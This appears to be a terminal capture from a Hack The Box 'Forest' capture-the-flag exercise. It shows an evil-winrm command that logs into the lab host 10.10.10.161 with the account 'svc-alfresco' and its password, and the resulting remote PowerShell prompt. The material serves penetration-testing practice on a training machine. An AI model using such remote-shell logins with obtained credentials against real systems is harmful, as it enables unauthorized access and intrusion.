 ┌──(kali㉿kali-raspberry-pi)-[~/htb/forest]
└─$ evil-winrm -i 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>